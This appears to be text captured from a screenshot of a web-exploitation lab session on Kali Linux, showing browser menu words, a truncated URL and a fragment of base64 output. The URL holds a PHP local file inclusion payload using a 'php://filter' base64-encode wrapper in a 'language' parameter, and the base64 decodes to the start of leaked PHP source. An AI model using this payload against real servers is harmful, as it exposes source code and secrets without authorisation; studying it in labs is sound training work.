 https://46.101.2.216:32503/index.php?language=php://filter/read=convert.base64-e
ks… Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
Language
History
CONTAINERS
PD9waHAKCmlmICgkX1NFUlZFUlsnUkVRVUVTVF9NRVRIT0QnXSA9PSAnR0VUJyAmJiBy